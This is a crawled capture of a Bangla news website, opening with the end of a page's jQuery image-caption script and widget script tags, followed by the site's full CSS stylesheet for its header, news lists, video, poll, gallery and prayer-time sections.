			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_4890")){
		$(".newsx_4890").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/eMythMakers.css?19%20January,%202026%2011:59:35
body_size: 9984
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:26px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:1.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.Title:hover{color:#0d6767 !important;}

.CrossBtn{position:absolute;top:-20px;right:-15px;font-size:30px;font-weight:bold;text-decoration:none;color:#fff !important;background-color:#E04845;width:35px;height:35px;opacity:0.8;border-radius:50%;text-align:center;line-height:30px;cursor:pointer;}


/*========= Header & Footer ========*/
.Dlogo img{width:288px;}
.sticky .Dlogo img{width:150px;transition:transform .1s ease-out;}

.DateTimeBn p{font-size:15px;color:#fff;display:inline-block;text-transform:uppercase;letter-spacing:.1px;line-height:17px;margin-top:13px;}
.DateTimeBn .Location{padding-right:10px;}
.DateTimeBn .divider{font-size:8px;color:#084040;position:relative;top:-2px;padding:0 7px;}
.DateTimeBn .SocialIcon{font-size:16px;color:#fff;position:relative;margin-left:0;}
.sticky .SearchSection{display:none;}

.SearchSection{position:absolute;top:0;right:0;}
.searchTerm{width:58%;border:2px solid #fff;border-right-color:rgb(0, 180, 204);border-right-style:solid;border-right-width:1px;border-right:none;padding:5px;height:29px;border-radius:0;outline:none;color:#333;font-size:14px;background:transparent;}
.searchButton{width:32px;height:29px;border:2px solid #fff;border-left:none;background:transparent;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;position:relative;top:1px;}
.nav-link-search i{color:#fff;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.DHeaderNav{background:#0D6767;}
.DHeaderNav .navbar{background:#0D6767 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:5.50rem 0.8rem .8rem;font-size:16px;}
.DHeaderNav .navbar-light .navbar-nav .nav-item:last-child .nav-link{padding-right:0;}

.DHeaderNav .navbar .HomeBtn{background:#0d6767;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{height:60.6px;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d5d5d5;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#0D6767;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#fff;text-decoration:none;background:#095151;}
.dropdown-item{padding:.4rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#0D6767 !important;border-bottom:3px solid #095151;border-top:1px solid #095151;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #0d6767;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #0d6767;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #0d676761;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#0d6767;color:#fff;margin-left:-5px;border:1px solid #0d676761;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search-box .search {background:#0d6767;padding:12px 15px 6px;height:43px;}
.search-box .search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:76px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#0D6767;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:76px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#0d6767;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;color:#fff;}
.TopMenu .menu-search a{color:#0d6767;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:210px;padding:0px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0d6767;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #0d6767;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:76px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#0d6767;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.search{width:100%;position:relative;cursor:pointer;}
.search .fa-search{font-size:16px;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}

.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.9rem 1rem;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#0d6767;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#0d6767;padding:30px 0;margin-top:30px;}
.DFooterLogo img {width:280px;}

.DEDitor{text-align:center;}
.DEDitor p{padding-bottom:5px;color:#fff;font-size:17px;}
.DEDitor p:last-child{padding-bottom:0;}

.MoreInfo p{font-size:17px;padding-bottom:5px;color:#fff;text-align:center;}
.MoreInfo p:last-child{padding-bottom:0;}
.MoreInfo a{color:#fff;}

.MoreInfo .P1{font-size:20px;}
.MoreInfo i{font-size:15px;padding-right:3px;}

.border-right-inner{border-right:2px solid #fff;}

.DFooterBottomBg{padding:5px 0;background:#111;margin-bottom:43px;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{margin-top:30px;}
.DAdd2 img{max-width:970px;}
.DAdd3{margin-top:30px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#00645A;display:block;font-size:25px;color:#fff;border-radius:50px;}

form.gsc-search-box.gsc-search-box-tools {display: none;}
.gsc-control-cse.gsc-control-cse-en {padding: unset;}

.search-box input[type="submit"] {
    width: 80px;
    padding: 0px 0;
    background: #0d6767;
    color: #fff;
    margin-left: -5px;
    border: 1px solid #0d676761;
    outline: none;
    cursor: pointer;
    line-height: 16px;
    font-size: 16px;
    height: 35px;
    vertical-align: middle;
    margin-top: -3px;
}
/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.TopTitle {font-size:22px;color:#0d6767;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;margin:30px 0 0px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.DCategoryTitle2 {margin-top:15px;border-bottom:2px solid #0d6767;margin-bottom:15px;}
.DCategoryTitle2 h2 {font-size:21px;line-height:21px;margin-bottom:0;letter-spacing:0.2px;color:#fff;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 17px 7px;background:#0d6767;position:relative;top:19px;}

.SPSecTitle3 {background-color:#0d6767;text-align:center;margin-top:30px;}
.SPSecTitle3 h2 {color:#fff;font-size:18px;font-weight:bold;line-height:22px;padding:5px;}


/*============= Top Section =============*/
.DLeadNews{width:100%;background:#fff;position:relative;border:1px solid #e2e2e2;margin-top:20px;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 10px;max-height:120px;overflow:hidden;height:120px;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#c10000;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:57.8%;margin:0;}

.DTop2List{margin-top:20px;border:1px solid #e2e2e2;}
.DTop2List .Desc{padding:4px 6px;height:60px;overflow:hidden;}

.DTop3List {width:100%;position:relative;margin-top:20px;border:1px solid #e2e2e2;}
.DTop3List .Desc {padding:4px 6px;}
.DTop3List .ImgViewer{padding-top:60%;margin:0;}


/*================= Trending =================*/
.DTrendingTop{position:relative;margin-top:10px;}
.DTrendingTop .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingTop .thumbnail .Desc{padding:10px 15px;text-align:center;}
.DTrendingTop .Desc{width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;color:#fff;}
.DTrendingTop .ImgViewer::after{background-image:linear-gradient(180deg,transparent,transparent 25%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingTop .ImgViewer{padding-top:60.2%;}

.DTrendingList{}
.DTrendingListNews{border-top:1px solid #0d67673B;margin-top:20px;background:#f5f5f5;}
.DTrendingListNews:first-child{margin-top:10px;}
.DTrendingListNews .Desc{padding-top:4px;}
.DTrendingListNews .col-lg-7{padding-left:0;}
.DTrendingListNews .ImgViewer{padding-top:60.5%;}


/*============= Video Section =============*/
.VideoBanner{background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{border:1px solid #e2e2e2;margin-top:10px;}
.DVideoList .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{padding:5px 6px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #0d67673B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #0d67673B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#0d6767;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:17px;line-height:26px;}
.DLatestNews .DLatestNewsList i {font-size:14px;line-height:14px;color:#0d6767;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #0d67673B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:20px;padding:7px 0;font-weight:500;color:#333;margin:0;background:#0d676730;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#0d6767;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:260px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#0d6767;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= Politics =================*/
.DCommonCat1{}
.DCommonCat1List{width:100%;margin-top:15px;border:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:4px 6px;}
.DCommonCat1List .Desc .Title{font-size:17px;line-height:25px;}
.DCommonCat1List .ImgViewer{padding-top:70%;}
.DCommonCat1 .col-lg-2{width:20%;}
.DCommonCat1 .col-lg-2:nth-child(6){border-right:none;}


/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73;padding:7px 8px 5px; font-size:17px;width:100%;color:#fff;line-height:18px;border-top-right-radius:8px;border-bottom-right-radius:8px;}
.DOnlineVote .progress{width:100%;height:1.8rem;display:inline-block;background:#31439d73;font-size:16px;border-top-left-radius:0;border-bottom-left-radius:0;}
.DOnlineVote .progress-bar{background:#31439D;text-align:left;padding:3px 10px;display:block;}
.DOnlineVote .progress-bar p{display:inline-flex;}
.DOnlineVote .form-check-input{position:relative;margin-top:0;margin-left:0;top:1px;margin-right:5px !important;width:20px;height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818;line-height:20px;font-size:20px;color:#fff;display:block;text-align:center;padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px;font-weight:600;line-height:23px;color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 6px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px;margin-right: 5px;}
.DOnlineVote .VoteSubmit{text-align:center;display:inline-block;margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#095151;border-color:#095151;border-radius:25px;padding:9px 15px 7px;line-height:16px;}
.Question{padding:12px 15px 15px;background:#fff;border:1px solid #e2e2e2;}

/*============= Photo =============*/
.PhotoGalleryBg{background:#F7F7F7;padding:50px 0;margin-top:30px;}
.DPhotoAlbumTop{width:100%;background:#fff;margin-top:10px;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumTop .Desc{padding:7px 10px}
.DPhotoAlbumTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DPhotoAlbumTop .ImgViewer{padding-top:71.5%;}
.DPhotoAlbumTop .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:48%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList{}
.DPhotoAlbumListItem{margin-top:10px;background:#fff;width:100%;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumListItem .Desc{padding:4px 6px;height:58px;overflow:hidden;}
.DPhotoAlbumListItem .Desc .Title{font-size:17px;line-height:25px;}
.DPhotoAlbumListItem .ImgViewer{padding-top:59.5%;}
.DPhotoAlbumListItem .card-video-img{width:2.2rem;height:2.2rem;position:absolute;left:50%;top:40%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:20px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:20px;}


/*============= Common Category 2 =================*/
.DCommonCat2{margin-top:30px;}
.DCommonCat2TopNews{width:100%;border:1px solid #e2e2e2;margin-top:15px;}
.DCommonCat2TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat2TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat2TopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCommonCat2ListNews{}
.DCommonCat2ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat2ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat2ListNews ul li:last-child{border-bottom:none;}
.fa.fa-clone {font-size:15px;padding-right:7px;}


/*============= Country CSS =================*/
.DCountry{margin-top:30px;}
.DCountryTopNews{width:100%;border:1px solid #e2e2e2;}
.DCountryTopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCountryTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCountryTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCountryListNews{}
.DCountryListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCountryListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCountryListNews ul li:last-child{border-bottom:none;}

.DCountryList2{}
.DCountryListNews2{padding:13px 0;border-bottom:1px solid #e2e2e2;}
.DCountryListNews2:first-child{padding-top:0px;}
.DCountryListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCountryListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCountryListNews2 .Title{font-weight:bold;}
.DCountryListNews2 .ImgViewer{padding-top:68%;}
.DCountryListNews2 .col-lg-7{padding-left:0;}
.DCountryListNews2 i{display:none;}


/*============= Special Report CSS =================*/
.DSpecialReport{background:#0d676730;margin-top:10px;}
.DSpecialReport .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DSpecialReport .Desc{padding:5px 6px;min-height:62px;}
.DSpecialReport .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DSpecialReport .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DSpecialReport .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Opinion Css =================*/
.DOpinion{margin-top:20px;}
.DOpinionList{border:1px solid #e2e2e2;padding:8px;border-bottom:2px solid #0d6767;position:relative;width:100%;}
.DOpinionList img{border-radius: 50%;}
.DOpinionList .Desc{max-height:131px;overflow:hidden;min-height:125px;}
.DOpinionList .Title{font-size:18px;line-height:24.5px;font-weight:bold; margin-bottom: 6px;}
.DOpinionList .brief{display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.DOpinionList .OponionWriter { font-size: 16px; margin: 0; color: #0d6767; line-height: 1.45;}
.DOpinionList .OponionWriter i{padding-right:3px;position:relative;top:1px;font-weight:bold;color:#0d6767;font-size:14px;}
/* .DOpinionList .WriterThumb {height:45px;width:45px;margin-right:5px;border-radius:50%;} */


/*============= Common Cat3 CSS =================*/
.DCommonCat3{margin-top:30px;}
.DCommonCat3TopNews{width:100%;border:1px solid #e2e2e2;}
.DCommonCat3TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat3TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat3TopNews .ImgViewer{padding-top:64.2%;margin:0;}

.DCommonCat3ListNews{}
.DCommonCat3ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat3ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat3ListNews ul li:last-child{border-bottom:none;}

.DCommonCat3List2{}
.DCommonCat3ListNews2{padding:12px 0;border-bottom:1px solid #e2e2e2;display:flow-root;}
.DCommonCat3ListNews2:first-child{padding-top:0px;}
.DCommonCat3ListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCommonCat3ListNews2 .Title{font-weight:bold;}
.DCommonCat3ListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCommonCat3ListNews2 .ImgViewer{padding-top:59%;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:0;}
.DCommonCat3ListNews2 i{display:none;}


/*============= Prayer Time =================*/
.DPrayer{margin-top:20px;}
.DPrayer .table td, .table th{padding:9px 15px 8px;color:#0d6767;font-size:17px;line-height:17px;}
.DPrayer .DHeadTop{background-color:#0d6767;padding:10px 0 9px;}
.DPrayer .DHeadTop p{font-size:18px;color:#fff;text-align:center;margin:0;line-height:18px;font-weight:bold;}
.DPrayer .DFooterBottom{background-color:#0d6767;padding:8px 0 7px;}
